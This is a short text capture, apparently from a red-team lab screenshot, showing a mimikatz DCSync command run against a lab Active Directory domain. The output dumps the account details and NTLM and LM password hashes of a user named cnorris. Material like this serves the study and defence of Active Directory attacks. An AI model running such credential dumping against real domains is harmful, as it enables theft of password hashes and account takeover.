 mimikatz # lsadump::dcsync /user:cnorris
[DC] 'redteamlab.com' will be the domain
[DC] 'ADSEC-DC.redteamlab.com' will be the DC server
[DC] 'cnorris' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : cnorris
** SAM ACCOUNT **
SAM Username         : cnorris
User Principal Name  : cnorris@redteamlab.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00110200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD NOT_DELEGATED )
Account expiration   :
Password last change : 2021/7/21 11:28:16
Object Security ID   : S-1-5-21-2285992356-195623764-2499460835-1106
Object Relative ID   : 1106
Credentials:
  Hash NTLM: 62f7d11f60122100eb84f7dc7dae3a00
    ntlm- 0: 62f7d11f60122100eb84f7dc7dae3a00
    lm  - 0: 1643fa4d4c9ab51cabe52c00abf925c4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 1187f319b5c557ca8d19f868a8fba5eb
红蓝对抗网络攻防实验室